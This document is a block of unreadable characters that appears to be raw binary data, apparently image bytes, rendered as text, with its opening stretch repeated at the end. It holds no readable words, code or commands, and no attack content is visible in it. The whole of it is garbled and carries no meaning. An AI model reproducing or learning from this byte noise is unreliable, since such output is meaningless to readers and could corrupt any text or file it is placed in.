�"�#00rl��e����Ov�ZMZȣ"��>9�ݾd(�|O5��	�b��Lˇ8N�����>[��i�gƞ��'�Z N�IikO����D0�vDa�~����*ߋ�^�J���<�#�TH��'�|��װ9�����	*ad�7��y��K[�;7�H�Є5�rK\ƨ|Čf\��K��&��eʶ�*~d@e3} ˝U�L�x�2A�s�G�f��EOz�E�����HY��~��e����O~�SbM(��UP}(���B�%<�&�].#hFoÐ}x�� �(7$A�!�t(M�JW�R���0}�HCґ�t�piLo�Ҟ��%}�PO�Ӣ��3�)H;�T�Jb���N]:Ԫ�T����SI �}p��}�NI:ү�u�T�*U��V���i��\ךT�v�W�jV����3��W�:ؼ�ԯ��@a�ק�	���ծ�Ա{��b�:R�z����j`�Q�����M�j+R����@j��Z���V����:L� �ABL�71�@;@���	�A^���"�B��u�4 ���@�m-lc{[���M/z׫�����5��[�Z!����k�#���@!\�������0�"Ģ��5.�� �������lU���z�� ���i�[�j�@ ���X<h1|��#	�ES�a+t�>��S����8��1��Q؏"��P�2 � H��V�i�C��.�8���A�������UqX�� ���eB�?j^���f&���l��
�4���A�-����BBZ� �vh�?���Vz����@�_��M��?��Hz�0�2����6Ј>t�CZg��ָ���C<_��=�E��|�5�`��e3���9{T��1��Kl; {����	f�X���!E��=n�x� ��$f,_s������c]�V�)n�W��`� �'恒�Mpy#��e6�G�=h��V��������A@�..��HO:��(G9pa�L��M����G��}x��~m�#�Z���
T��ta�����ո	��vD��_�@9�a���8�yE�p�
@����MtHi���
��p�O��{����:��� �_�A 1c+�#�F�+7t�v+$ְ��xg>^���o9������Apv^w���#�<����kp_}�=�x���>�F2n�Q;����B#K�� ��4�=�Q���v�p�S[v�������:�ɞ��F@��$Ȁ՗�:�����������ïh����?ϴ��jI�Әw@
<��8��-pWMr����}�R@�k�uv���r��i'�\�VV0t���7uCW�{�w\�5t7����Z��x�5\��j�en1'�\j`�z��b�g��wO&dA�}kw-Yv`x3f��Y��	7�	%���u �u.��&�KE��\xZ��j\Y�w���z�a8u�\& {7^Q(s4E��f�]��Uq��qWi�~1��y`�_��Z�er�ƇoxY�'�[wzf�1xn�n�׃���� �ȉ�xw�Y<0d҇���V�W}F؊JX�=��'8^*�k,Xs�'��w�e%�[��'\�e\��\�ub�H��dR'_C������[P�r�؂�ȍ�Uq�Wy��[�7i�E`�E���~�y��a��׈�H~J5~�Uv=xbD�o.&c2��P����S��C�vY�wk���� Oh�8������H�?�b�g�em�lv`ϠxuǦb�%\gn�wb& �0	���Wf��w��7^;w��H|4hq��q��]�i����y��i�E^y�y���0X��q(�M�u�������l�bD�f0�@���(	c��n< oG�׃n&�� 	Z��\ih�7�@��fx&g��X�iE��wP�}p�xb��{�mnVhy�dQ���T9�i���]��A��v�{J�t�|�i�v^�6n��ڵj�gWN9xW�b§T@�^�V�va>�b�` ���QCp
�`��Gmz���c��tԘW2�{� y�)h���4�[H���IS 	m�bkV��c�U� �vV(�h����k�i��p`�p�0�uZC�-�OeW�p	{�_��_�'	� � ]N�Z2�i�fIS�b����[7��ѐZ��d@`��@�M��y�i�f-	���:Z�_Wf�a)�W���%	��b��`���� 8�J��t� ��<��_weH�s΀�9Z��U_�d� lpl dZ�` ���
 �Хf�{���z[-�
`�Х[Z�dG��� R� @ lШЧ��	�	�	d�a�ZYj
eP��p�`���Z
���
�JZr^�Ш� �z��� ^�����@�� �]ꧪU

�	���Щ;
RCp��P�dj
l�8� �@�]
�j�W��� �g �
l��ꬩ%	p dZ
�J r �d`�ٚW-Ш-�+�"����n

8� �0��� ����P�T�s�
n�@dZg0'��
p@��
VT�T�� PXPf�`
�꧌����d���~�� �`@t*��� �0����R�� ��W��Z
u*��,PXpK��J��Tnڲ��
 ���	f@ �P	�j[k
ժ �`����� O@;����$� � ^�ߊQ����  ]z����ʣ��{j
J�5@	�@	�PI�wK�KS���ʶ�Jo�Y�o +� �9�:+��ڰ�dJ�kqp�������Я�Kp�K ��^ڳYȹ����8�	�� ��o0���o�r�Y r��d V��	d@�}ڦuZ
f 0�p�K��dP��� ��U
���l���C�[�	CA֋5P��rP�͊�!kW���\J��{b�#�lp`[�@�0 ��@�����l���f05�	: #0mp V��u:�+�	��T��O��`
� Ԁ��:p8;�)���DK��r������X��`�$kl  l@��	<�,�u����p,P�t@� �g�	�� �����ºkp� �P�#�m��
�1�  )��"��e��O�C;i+�~�q,#0�����Y�
,P�����T� �Qg ��P�8P9,�50���p�^J��*�����ALI��# ͦ��+�q�O��������c��	� J�U��A��� �`�@��� �vE��@���5�Õ�gp�p���`�^��е� ��	�&�;�	�| }V��
ì�,�O�
 Op�|�����Ō��p m�5P����-��IP]:ͅ��i��Z
p9\��I l��t �\�� ��ĎZor l���� ��o���Ȩ|
�,K@�a���`�:�0q�`
���!0հ�c��o��e�,�tp��J�I�]j
���m�2��#P�@	,��l0�d����k�ͬ+ d�,�ob,fP$������������ж���p��� ����!Ю�� "pnlԝܵ`��]�;�����d`
�l��`o� y}�d��q�&�{ I��
��t �:��, �@?���	@���� ֦`
����0m�;p݀
6�e�=l�}P�F}$K�Ɂ��r��𨵽�f���亥p��~g��p��g�]^ҍZ8����r�ֽ[�a�	fpǉ@u�� e � +�
�pqp�P
��	.��,�ü�m��,	T��iM%�̲Ш��4:Ⱥ��ym���]�f�����P��u ��P
׽,��#`�'|^����
� �}P�q�
%��?0��K��`�qм��tP�BN�ը�p� �# f����Z�����J@�\�X� ����	��.���f����>gp�^� ��ȍ��x���������
q��`��Z�q0�p
�̉>�!5��:�5�I��`@������I.�r@�'l�K�	��¨�	8��v���p�]��[zI@XPɺ�����F��j��Ì��ZO��,�
J���U$�k �Kp g����J������I������ٝ��^���]�@�� a۵p`�t����m������5{�J
}�L��Z�0l�
��ٖ�OS���l��ٞ\�4�q]5�+,���ôN	r�+<�`� + �~�
��\c�ߞz�	⠾�ŏ���0��:��������mƜ`�+p���A�ɵ��o��q���]� ���U��	�	o׬[ŉ��� I�ȑ���G�0x�� �5Q�áK���:�8T���d�flV�Yѧԩ81��б�f��4u�9�&M2
��#Z�('2j�"�fSF�N�����F[<"��'�
�Y����%X��yD����r:%z� �m�	I�T�3��0 �a	�X&��1rII��*�����
?q���s�
UXΨ���/U�F`�CӔЬ��A5���Y�^Ū[R]��񔙷I8lJ��Q��&����3,���T��A��ԨQ����
8�4�*��U�����[�XDh�'�83���_,{m(�$9*�7����t��7	[���R�c�-X8+.�c�R�و�� L��69O�a�ฎX�HO����2��8�)�C�Póq��JTف�Pa�f�sMg$q����2p`����MB�(���P�66Z��*J�����:��%�`��p��D���x*=�I�!B+Z����®#98c_X2�2�"-�J�0%�J"�I��L�(Q5��G0��͢��J�YG8  ?=���3�A�B����B(�c�	���7�xC�~rp5���[FAY\Y�l8��	��trd!0tX��~�3i-u�K�J� �3J)œ�h�uy��*6����<���֠6�
��+��3<�䌎�M���:)��6��Y���6` I�i���h��j:d�UM�2^N�3C/?r�� 3�h�3LB�� f3����Č3�7��C�U����:�h[Bv�G��qVe#0������D�G�t��* �^
y"�01f���_v8�AXuղR���\��u|����2;l��3QO8Ö��#H�5�9:���D�$U��������l��n��2=
KL>��|0�n��� c���	JO�8�X!C�� ��:��0鈃C�
�w��$�� �
���@:آ��@�����Ԁm�)��/�0{ɐ��!�Eb��&���T"=I�SB�>Z�b��I)��0�	er��v;_9��x�ר�2(kFd@%F���TdmP�B� U�T� ��R�x��fX5�P��/�D� 0�cQ�Kb��*�If����
�8�qI���>�pF�9c0gb��3)ψd�d<�ǆ���#`l��)� <©n��C�� �Ӂ�g��褺����b'�������``A7���@2��T`@?����5N=�⌅�K��+J<��r��:���2��(Wd '����A8_��ج)�x����)"DBy��;4�$h@@)I5����T< B�@
@@��L�A���`�Hx4�W A2iI��R��y��$�Q.( �F!h)�e��Ś�|hQ�0�}T�%��?PV����8kY�
����i�+Z�ZW���u�k]�9��j2	=�ծRE�p�	Ml �p�d-�!�!�D$.��HD��`�0�YX���F{�˞�B0k0q��:`D$��L�b�]m��	ź���$b++���X&HA�>a�=G�[�E�A��XD�	M8��B�1�� ���9��R���8�"�YP7�p �M��꭮?4�+N԰�t�s�\�	}��!����a�0�&H�J�v��eS��T<��� &�	�����"����A}��7�[�b���-���D���ȃp+�
H�u����SB�XD����7ɋ��&�a	>l�����Y�bB��u%�Ll�1�A�ᬃ!��d���	G��8D6a	���겗S{�T�}�D��j��ȃ�ˊEl��{HEwً����H�4����!����ˇK,b�]�s|3M�:�����i�t��2`�%,��o����g���=�A
���p˝�A`"��ms{ܟ�񊙬�ogx���ga�n `{7V�>���p�����.��<ݟ�+[W�d�Z�&y����R_<��%0Nr�ۡ�b�p�#h"�;�9r�s��?z�q^t���I?4��sM@������1�6�ۈ��Խ�u��G�yӇ~��|�g7;�پ�����jz��0��������Q��@X 
� F�A�. ��g����C��s���.�.P����a�9`��x��?�!���|(	� �.�A��}�{��~�@��׽���{���'>�1�����W~�����w����. �	���ߋ�z�˾��'�6��B��7�6Ġ��?�!�1�������S?���� �1H��C?7�=�>��>��*�+
n�p��@�@�@A�����ê9 <��	 "�����ă� ��� �A|��A<p��!�A< ���$���@�*��#��?�A@�-��iZ��ه�@�{�,8Cz8�3$|A�PC8$�(�="xC8|C"�B{�:�C5$�<�C;��	?3̂B<C��?�C�#F�D��9�� �Ĵ!�.�� ^�E��	`D^��1��1��!8�9�3^h�Q��8BH��[tE.��X<D� ;�. Q��a��3<�?��OdFa�7D�C�,��(�Fp��bL�!Gp�� @�����O�|�Gz�x��, DJ�z�G.�Ex�.�Gz�G�=HD B H|��|��_�x`�y�F���7yd�{T�	��(`H���,�G��Gc�B@��,I�ć(�@8Øć�A��I|�AE�H�|H�DI0ɘ�7䅛�HY|I�TDJ��~D��pI��G��Ǒ��y����GS|�~K{��7\H�I'�ɥl�|tʷ�BPD�$�X�ʓ̂���$?x�1��Z�J|XCz�]�E��Ǚ�K�<Á�G5�J{|̗�Ǿ?Jl̯䂙,�Pt�n$�1�FB0�Ǵ�z\M����K��DF|C�,�;�D�G��J���ẑ�44Jx0E�T�^�@r��1�D?�Lz�KF�HC��J.�N��G��@�$?���LE���T����FO����íTCތ���ګC���,�A,�A$��$����!��X�L�$���L�$���E�����_TC��̂�<C��GҴ�P��ǴO{ ����wl��L�I���G�Guт��ͤ��=r���Ǚ<DZ,�(�E��H�Ά�XD $eȞL��GE L�eJ@��,�R|hN˴�3\O�Ϋ��J���,M��&�GAI5�ɥDG��zdK�d�1�=�t�/��(�����������3�Q����dS��G��ȗ4ˆ�F4�G�4T��SzlP��yUP�PȌ����O��k�Y�����Dk4L|�G@��f��<�-�ɼ4�(�C��S?���ă*%U�D�O��T�NB�VWUi��;��[���D$EG1X�-��ެ����|C��H�ү�e�R{U$�G@�S��/��U��R�V���p�3�,��D�D�|���$UҔP8�N�}H�<�,xX*�F���XtV��Re��#�Ǻ�Ғ��X|UDM��U[-A;�C
%՜\CcD�V-���+u�d�G��Q��CJKx����N��z,�i���LU�%HE|�n�V����5�-��5Sm}I��D�$� �ƣU�y4EJ�[OG;�R{�N8,�<]�NlRS���DՒ՚UX��UqmQy�EF�W��R�LW��ب-����.��(�ʺ�$�T�ռ,GQ<C�����&�T�mӺL�m��q���E�\)%��HC$�T�<�10K^�~�ռ,���z]ʮ<\{�U{Lƭe�]���U��]ZeXNt�׌K�$�ߤ[���Ҍɺ�D��CO���˒|Kx�FH�ْ5Y�Vc�Y���PTqH�^m��a]�74�!�߆|C�_�lN��S͂��6\�ܘ��|���4K���C��]f\&�Zd�ftFh�`K��`lFB�Kg�FEt�&��tV1�Dح�ӌF�EP�E�3�a\l���F���nFb<��D'��-c^H'��`a�Y}aV� ڌD���8vڔ�b����P;n�J�W��cE��O�c9NI���B$DZ�c�^f��u�[xB����%&�A��K��;�X%�L-tAQv�Oe |�U.e���	 ���B�e#�C��_q�d6�Z-[,fc>fdNf��n���v�p��k fe�fl�ffFX��ehgi�r.gs>gtNgu^gvngw.gq��p�盕o~g|�g}�g~N�g�  !� � ,    � �  � �	H��?}*\Ȱ�Ç#J�Hq���/V�ȱ�Ǐ 3��pT.\ªTy���˗0cʜI��͛8_��+�(�#1&�!,'��[ �\ɒ�̣�b�l
�ѩXm
��0(��Em*��ÆYM�*����Y8��{4V��i!�U�7fTc����jin�4a��������������G�ϗ'��5��/��baؼCj�/��>M��m�X��}�G,Ƀ���0`͛m��4�\�3"%�t��>��ν{�����wgc�О?�f��	e��}�N��}Ξ'�ۿ8��f��`��i.�"�O�H�u��"�h�dv߅�u��x��awMl����#��ˁ�8ڂ	�OuW��i7��ډ(^��]=�h�|Ab���Eާ��,�آ01�P -��c:� �d}�ٰ�}6X`Ç۝�aj�%{��Re�L�H�$�CC�W�x���dyb g*�������uA`��a�Y �m��v�r�5��/y�ة��p�`��\a*�������:�g��Y{�}��<dr���}i�M\`�<�G�%���c곜:k*��d��>�'��:���D�����n�MX�-�hY l�j
K��^!�@�����L�f��] �,�	k�K�D\ 1��"l�ż����[���,���ҁȦ�y�<���7����M*p{����Jo�2��sf/�W�����촩O;�Z�
���{���j��iv��X0��I�*)�����y�A G���ICg-"P��}�� �93�oV�[o�s�(�]v���6��l�4����B2 ��t�m��=b`y�oI��ﮩ��6�Y:�4�IˠP:t����������һ.e�.�ź�<�Ձ>/���~	��u���t������~�,�+O"��w�|�����������cL1�n^������s���@ �̀h�����]L|	�T�"�TP\����|e0�U��h Ǽ�!��&����w��$W�n�.��n��fp.��+W�-���c��`�0�8���|�
���$_���?_�"�&��l�D��G�.9ۢ�Dȣ_c�+��>��
�� �BA���CQ�̨>��Jb$��.�7��`El]r�g���p�w�$�c<,�$*W��2.H���x$3~r0t%�.P�I��H6@��&VS���$ՑH��խ0@��V(�.�h�j,�Vhf�$�LT"�WD� �9+l�}3�L',9 X�l�/f��_�@$����N���
�@�:��+*D�	m(D�i_�I���t8�@\�����,0(��)���T<�'�w���d#
ш�4����BwQ��C�@�6�,�U�'���ns���L+��&t��x(O��դ��
�PAI���er�Z���C'EjUi�S�攫u��U}����V�B5���v���J$�%Jث�u�Z��c��Nh'�d���RpI¬$�^��@�uC�M�ڨ:�ѴTu�d����N��m��n)�����fM��@{����7��p)�rY���m�p��x�𣄵�ck�]ʺ�f�p���񚷼��&h�;X�>����$��4���l~Ǜ���W��U�g�K������Y��]�&����mx�;_���>*�)���w��pxGLac��eozS��
�v��.������ơ}������j��;>*���a×�C���i�~8��P���  T0����
-g�_�2�L�*S �@s��L�-cy��f3����:�y�a~s�ǌg7�Y�t��L�'+�Ј~����g'��ь>�����57�jF����*G�ћ�t��<�R��ԥ�t�	}�U'Zͮ����kU�Cȵ �0�Y׺�Nn5��M�bCY �Hv?`�fWZ�PVC��20��.C(��m0 ޮ6��,���Qn�F�kW����6�mld+�޳VC(���~��� C���d50����v?���mS�����j��� ڍ��3�h����oY�A�(�O��W~�7ʭ8�1��4�!P�y�C�}��5/� �@�7\���P��  ����;��`��1W]�jȺַ�(�
\;���}�.GH���T;6���mtl����NC(���KY ���ͫ�����ڶ6�|�Ƨ��Q>��'_r(|�p���dG���<��e{���v�U��P0~�|�N{���~��E�J��q�6އ/���}ͷ���w��?_|�a{g���(/��Lpf ����խN��Z�@����~�T�4���Q~���<�6����اl��l��d�p����p��k���	�Gm��u�vp�7}(�w(�{��^�r�G�jeyx�x�
�n��~�����߶jȖx� }P�r�rQ���' ��} �v��@gs�grYGs9w|o`
�  նkY�jT�u��d>Xz(eBl�r(kw��օ�vj� cg�.�i`}^؁��k
y�ke�G�j*ׄ�Fp�7m%hr��e0v9�hs;h�N�g���rl�wAǃ�L���m?�{O& P�kP o����b wH�,g���xÖ�W�fp��krxp�e��q����
�X���r���g{(7���{��|����o�o�V�Po�n�� =��b����o�m�n(�}#��e���W����L����~�xs��oV(t�x8w=�) =�=��?HrbX�ǆ�g���w�O�n�Ɔ�&y�vm���~�f�׆����	�@X�y�iv�l����k
؋�(��luXhǘ���p��9�O6�Nv�7�r9���sL�kY�Y����Z�@�t0�|hs��8�����V�s9ǃT	���o��l��h����x�ߖm�i��n��m�x�-9���m6w��8�x9l{�k��p�y�qs�y	ׅ#8�E9k����x�yYh�Y���s�s��s>���t8���F�W8~ZXu�t�@���
S�k���}9x���'|t�	L�PiwGw��	i��X����}h����y�r�(�5I�;�m�����0 OPii z�I��i�`�;PLi�N�z�6k�kKxsNwwW
��әh��`чj�6��w
~�	��aXh��y�X��v��G�c�hc��V� �
��0pʠ�|r�|tww��f�u��6��F��f��v��Ə�ٓ��� 	0��y��z�X�����v\׊�Hho�s=�r�f�7g(�Q�d��0oGxqg�vdИH�h#
{pHh�r\z�������i�vP �i|Q�soP50uW�k�xi�E�r�ȗi�ʨà3ʨ��x���p�P�����w��V�eק�:��Pm=��� lo `�u�GכA'x;wo@q# e��� y�+�s�ZhR�lYl�lu@
�m
� `  ��� 
@p ���d[�ucW�p`t���v�d� �Z��
�� p�m Ku��͖tGWijP8`�`���ʯ���J l��;k�p�l@��LZh P皮�j �p �k��� k`����V�� � @ lP�
Щ����F�:Kl� � �
1kkN�����@�J�� ������  @ P���6p�� �
@l.� ��
- �F�NV�:u�*��p @ �  l`�ʏ�Hk�� �;���֮�p��(��Yk��*�N��e0���`�
 4+��j�� ���� Ek ��h[l�Z
���f�	��	��<�fu��eu� ��P	�{ ��f�.� d�fj@��˻� { ?@�O`�� �p� ��+��+� ������[�x~�P�0��@K���V�)[��� rp IP�P
e����{��W�ަm �p; �� @ �f �,��഑�����泫�w�k��|�#��8 J`�@�QK��Z	�[� �� {I@�5�	!�n�*po𯫰�{�~g���m��� ~�+����{��g`� f��� �k��;k����& Jp5PX����K�	@�I��P��*p@���HK�� �0��? ,0m�Ǵ�p�p��0�
�
� � ��?r�	�`
f �<ȉ�������p�·�˻j��k�����	�P�g tP�@gp,Pt@����* ��������g���rP����!�+`
����
~q�
�& ��q��\	mP?| �+5 �t��,@���Α,k(�	g\�zr�#P�`�t��X`n����)[������Jpl�,PI0,�PP�d���{q��:�
�����f��#��[��K`�,�
d��L�Ή��K��*�����t�u0�\�<���Pa��G�I0���	�I��Pf�r���
��jP���͟q�im
:0�; �e �;���m��\m�#���%\����k��	�G]q��	�� � ���j��f�KP���
 �r`��rpțPr��`m�K�5���J	#��9!}� k�!��m���q��
 ŉ��}pkP�#���i���K�,0ዀ��I	%��
 �m���,@�r�l@�}��Z}��	K@���<�,�i��������	��
}�:��p�&���-�����f
r��H�߃}�K|�
C��	��Z�m¤����@ ���t �#��I�	������:���"���
�0K�����?��} ��8�i���N�d��I����y�����{��p�p	��]]��כ�|�r0�`돰��	I@ŏ@���ކm��q@	�~k���8�;�֏n������k
���} G��gk���ћL�p�����d��f@��6�5��	m��}~�d� �^	��� 8� ��`
��}�q��p!p
N�e�	�Ӑ���]�����w ��md�N�u�pP��mϙ\�,�K0�8`���5���2�� ���Δ��8������0�p
e�	ֆ��
:p�@
�pS,Ҟ~mЍ�����.��:I؈��
��L����	�@����X��Q��0��#@q��XP���p
��p����0��� qܡl_
P �Z��lؾ��5�n����F�� ����K�X��p@]�@��S\�Q�m���K�
�|�`�,���{� �A�	q`Åp
��#�
p��[��	A�	8*/�׆n�Z��#�pP�`?�	.D�ϡ>�xĠR�6���$əDu��Y��CTk� à f�,�5��X#�M���đÈ�<:�F�;L�١�?q��1eJ�G�v��!�,'d$�Q�Έ�m��X�!ĺ	����p.�tQZR��N�p��Ɂ�%tX�d ���u$'j��Re�KF��Bq�X�2�����}��Q�Q��ڸI툣5ιs���Y�vmA8�F,i��x^�w��@��:'Id2IG:�=�q�cǉ(�)�v��:��_LԒA��t�(ơ����S��*ˑU�+K����7��郅6�-�"b�-�8hƹ�KH:���%%0:œ0:�`� ��0
K��
��0j��:`c�DvT@�B
��=O��i����A��� �|�@��c�>N��9*��6?�+c! b��� ��9zh��`.�P���D��J�茎F����D�b�Q�(aጂ�X����K�43ؘ�%Áf��:�v8%�/w���5��f�3�Ɍ�~�9�6�x��:� 8؃ӱ%Z
���n��<�d�$���D;T��ڸt�G:�(T6p�Q��)%	EGh��50�L	�Jk)~�p��8X����t�W)u��2ޭ��ԌRH�r2���`�N��{TH��:�X�8H���L�!�R�eT����r�x��P ����B:jx�I�Ltd�������u��tIݕ8�L���(�6J��Fw麘D��{���<���΀��:b���j8�RO���:l)
?O\b�O��h	T�R�)��1LX������rS��Jj��HRi�ÑG/��t��ETXp	���!�lt�@t������N
Ó��ñNy�K2�o�R Ɠ�V;C�\=)�T�}n.SR�b�s��Q`�a#_�8dS��dW0�`��7t��ҎB�Җ��3���в�ؠ��k9O�����6����Čd��LO �����=f �9��@�9<��xùȐ�D�?PA�V�C�]dHl���-Sj ���$ �=
�p	r8��G�Cg�B?�u��@�2�!+�v����G3��dhC�G�A��	�%��ǡ
N��7; �u*� 0<���rX���Έ�R����5��5`���1���, @'ߠ� %��~@� ��D�<Q��E_~A�lf
��TM,�0�|�FMo�S{9ȣ,'H�+b���P"�u4'���Q-	���%�?�&s	6 �#-�!u��1�i|`,���Vc�D�au�tI����g.<�T'�S��=�mVL�
�0�`#
P?��V؇P�2�%��-d�,.��G]T/����2�D0�	 ���9�@X�&6��#hb� O�jT��B;!�HAB݀� u����S@�G�*S� �Ja8�)��0i	�pT��9�:�A�p@_��W�A{��%��K��X�b�� ����1��_� �J�Hla/� Ă���e�1D���`gZ��L��U"��D*��!����#�A"��p{[P{�*H1�Kxù��D*�����%����<�6��Aw�иH��X�n� ���%k�&l)[����C�	GP���%�ЇA,">�"�чi���H�&1��j���(�[ߒ¿�0�%֛�A��y�z��`!��.-T �9���W!�lWqR���P-H��s`���� �?
,�R�{��\G��Á�.Pw��� ���G���C����:9�3?P�Z\8������."���#�P`�z�Ń�� ư��J�� E-�[fJDÃ�"��A+���%��Ty��]��j��T��-�MX��̓j�Z������"�G�`�Nv��Ђ6�|����[bS�n�� ]B��|�����Z, �����p	��B���`k	{��s�_��=���ka��ʛ�cF�`Ǭo�����a[�#\"�^H��{ |�z���*Z�m���ܫ����;���.j�E~�<�'��l�� p\!��<�Ѕ9$]�IG�ҝ�t��@��H:թ���G�PW:1��t�w��z��)�c��P���n�.Ľ^��&0�"�I71�~t�ρ"�{ݑn��=�^���v�wA	e�@��
%D�����������Izӧ�n0�9@���������A_��WB	�(;�%��V�a�_�G�_�/���G�X����n�~��?s����F�O}�c��n�@�W��>��� ������	�����_������ ���{���������<�@l@|@<�/��W˼A�'�/��x�'Ђ����
�@̿�
� LA��A'h�l�A����A��'B!�A��l��A��LȄcp5gʼ�+>��"�B+,�
�A'�B*�B,����B/��,�?1C,�?-0A4�B�<>l���xh�4��.D�!������"�  Ѐy0�(zA/�B��v H�"�A'pD ��v8DK�CM�� 8D(/�8,xh�O��Ԃ.Dw0�IԀR��SԂ" @�`�R��@FHFaL�l�(@Er��v�,�HC*k,�E_,�F�F,�:��q��v�C�D�r�� (�xG�Fr��l��L�rlG,n��o<E��ɻ��D$�ǿ*�*�H��,� ��l��L� �Gp�?Ă�H��B�Hz�EU$G�B*�Gk<H���4Ö�����ȉ�+�ɿ�D����ɣ�G����DnJ���"HI��+w�J�$GK,�y�I�����E�~TE�t�"�DtĒ�]�ʈ�,+�K�<K�F��?*tk� (E��V�@�I�4KX� P��]|Hr��O�JS�?�<�<�Bz�ɿ��K�B*䆣�G���,���$J4���Dk�G;d�kM+� �lG����ƪ,�����̧���̗,�{��lDP�]� ���,Ŵ��:K2�M�$Ȟ�B� dA@L�l�� LG��M; �y��u���"��3N����\�x(>@�º�M�,��D�TJ*��V��]���3��*����A*�Ͽz�ޜO��ȿ:Њ�̰|���FL�U�I(��HaD��{l� UJ�\Q�T���F�,E���N{�� ]I���*���Q	���N�,�R� )�Mk���BHʿj����yt�D�0�M�ԿF���K��4���G����+��F&e�������nt�~dD0�S�B$PL���/���r ]��;��\R6%R5������̈,I��v�T����}���KS\4�L�L�WlC�M��H-���R��T!��SSKu�#�I�o���}�RMC5MD-�+����*�K��E�D,��E��U*�MMUJ�4�4E�2=א<R�4N�ӿ���K�e%U}xR�B��B����4����\K!�BŔ��I*�I:- �{�����U��35�:TӬ<Rz�8��5�?��W����B��O+�H7D�N�e�:<�v�3��p�L���D���#�.�kLD��D���7]�n�X{�QeV�(�F� �$T9�Z��+�d�������Y��@$Ƭ-R���+�D�D���Ȋ�DٷD[v���Z}P�%�� K$��Q�ܬJV��*<J�uDŔ[Ŝ���I�T�]t�ͪDG�\�VkD�*$5Ѧ}���;��|eV}�S<�՞�FKT�(�Ǽ����ӕ��ۍPSD.%G��ڞ�R/]�B���+�eWQ}]�%U= >>�H�=]k��O(��t�k%��^'�C0ԀLͼȠ-�s��n�_;E�/��^���/����V�� @�U_�2���@U4`��um�K��@� ��/��
n`�%K�%Pk����j�����j�M,�W���\ILU]������]���@0�T�]BU� !&\�u�"�x�W5K�lN~�Wd���!6�!>D��b�����W}���%�1&C6�ϼ1|C��C�r�3Fc�;��d���3VZ2�^/�b0�l��lA/pP 4A��$�E&�:�W$�0�@�䡕AE>AJ.BM��CnHKOe\A���c@�[} �e�@Y�eZ�����Une]ve}H>�<~�eaf[��	�|}�]^f0�g~fh�fi�fj�fk�fl�ff�f��fo�fpgq�fnfր  !�	 � ,    � �  � �	H��-Y�~(\Ȱ�Ç#J�H��E��n�ȱ�[C�I�$I�S
L�Ќj�  ��of8	�ɳ�ϟ>3� У5����3�ϙ3�F�@Ѡ� �VfX�@���B3�h���Aȧ���EJ�g�Wp_�KS�U�������V�fØ��w��ij�8@�wBPv!ٲ,��@��iB試'��u	|Z�� _~�/�~�h5=D�uk� X�q�s|�9~�7"���v�!��?�� X�ͽ������O~�����3N���{������'5��S�L�n�����s�lpX�$�I�IH@�8�7�'�|���
~�?�s�|�A0�|���e��e� n�����`"��e Ap���pDB�	?/雌<e��g)D�O �xt\vi�o%:�]}�s 4D���As�N�@�i+�v��u�%d�O;��ͭ& ��6D��:�V�,��א���n��p@�AA
��S�b�iS9�`z���Z�@�zbmkAX�orI��@ �	�&�A��s�q�αǪJ���6묳<�ja�Ժb��)J��A��(�f��V�`�P�͖�ZLZHB��Y@[���x�j��!��PWW��5z���
����pi��$�j�{	�Z��I���Q	}�G��/���g�;���Zʎ��<����@C(��6�Զ	���:�r�H�|�̲�h�����/u����"Ŏ�B/�6�WڴN��R ��P�@�<bxtq �Ƶ�qu�m�J��2��u���E��j�C�jl`��V��<|Z������^�Qgz��褓N�j�M3��Jܤ�����yzk���uZ�V>�x�
K���y�wߵON��6�9]8k�qdR������o�ZC��/�|���_�+�������g����ŇO��a�Sw��^�]�7��am'<i 0�/��Mb;R���w>�$Pӛ^��B���E�C ���d�I>��|�A y(lۊ�G/0!�G��K���M|��������'W���&&��*N�
�"�#00rl��e����Ov�ZMZȣ"��>9�ݾd(�|O5��	�b��Lˇ8N�����>[��i�gƞ��'�Z N�IikO����D0�vDa�~����*ߋ�^�J���<�#�TH��'�|��װ9�����	*ad�7��y��K[�;7�H�Є5�rK\ƨ|Čf\��K��&��eʶ�*~d@e3} ˝U�L�x�2A�s�G�f��EOz�E�����HY��~��e����O~�SbM(��UP}(���B�%<�&�].#hFoÐ}x�� �(7$A�!�t(M�JW�R���0}�HCґ�t�piLo�Ҟ��%}�PO�Ӣ��3�)H;�T�Jb���N]:Ԫ�T����SI �}p��}�NI:ү�u�T�*U��V���i��\ךT�v�W�jV����3��W�:ؼ�ԯ��@a�ק�	���ծ�Ա{��b�:R�z����j`�Q�����M�j+R����@j��Z���V����:L� �ABL�71�@;@���	�A^���"�B��u�4 ���@�m-lc{[���M/z׫�����5��[�Z!����k�#���@!\�������0�"Ģ��5.�� �������lU���z�� ���i�[�j�@ ���X<h1|��#	�ES�a+t�>��S����8��1��Q؏"��P�2 � H��V�i�C��.�8���A�������UqX�� ���eB�?j^���f&���l��
�4���A�-����BBZ� �vh�?���Vz����@�_��M��?��Hz�0�2����6Ј>t�CZg��ָ���C<_��=�E��|�5�`��e3���9{T��1��Kl; {����	f�X���!E��=n�x� ��$f,_s������c]�V�)n�W��`� �'恒�Mpy#��e6�G�=h��V��������A@�..��HO:��(G9pa�L��M����G��}x��~m�#�Z���
T��ta�����ո	��vD��_�@9�a���8�yE�p�
@����MtHi���
��p�O��{����:��� �_�A 1c+�#�F�+7t�v+$ְ��xg>^���o9������Apv^w���#�<����kp_}�=�x���>�F2n�Q;����B#K�� ��4�=�Q���v�p�S[v�������:�ɞ��F@��$Ȁ՗�:�����������ïh����?ϴ��jI�Әw@
<��8��-pWMr����}�R@�k�uv���r��i'�\�VV0t���7uCW�{�w\�5t7����Z��x�5\��j�en1'�\j`�z��b�g��wO&dA�}kw-Yv`x3f��Y��	7�	%���u �u.��&�KE��\xZ��j\Y�w���z�a8u�\& {7^Q(s4E��f�]��Uq��qWi�~1��y`�_��Z�er�ƇoxY�'�[wzf�1xn�n�׃���� �ȉ�xw�Y<0d҇���V�W}F؊JX�=��'8^*�k,Xs�'��w�e%�[��'\�e\��\�ub�H��dR'_C������[P�r�؂�ȍ�Uq�Wy��[�7i�E`�E���~�y��a��׈�H~J5~�Uv=xbD�o.&c2��P����S��C�vY�wk���� Oh�8������H�?�b�g�em�lv`ϠxuǦb�%\gn�wb& �0	���Wf��w��7^;w��H|4hq��q��]�i����y��i�E^y�y���0X��q(�M�u�������l�bD�f0�@���(	c��n< oG�׃n&�� 	Z��\ih�7�@��fx&g��X�iE��wP�}p�xb��{�mnVhy�dQ���T9�i���]��A��v�{J�t�|�i�v^�6n��ڵj�gWN9xW�b§T@�^�V�va>�b�` ���QCp
